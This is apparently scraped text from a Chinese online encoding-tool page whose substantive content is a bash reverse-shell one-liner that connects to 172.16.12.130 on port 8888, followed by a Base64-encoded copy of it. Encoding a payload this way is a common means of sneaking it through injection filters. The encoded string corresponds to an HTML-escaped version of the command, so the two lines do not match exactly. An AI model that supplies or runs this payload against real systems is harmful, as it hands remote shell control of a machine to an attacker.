 文字加密解密 MD5加密/解密 URL加密 JS加/解密 JS混淆加密压缩 ESCAPE加/解密 BASE64 散列/哈希 迅雷，快车，旋风URL加解密
bash -i >& /dev/tcp/172.16.12.130/8888 0>&1
YmFzaCAtaSAmZ3Q7JiAvZGV2L3RjcC8xNzIuMTYuMTIuMTMwLzg4ODggMCZndDsm
MQ0K
多行 Base64加密 Base64解密 清空结果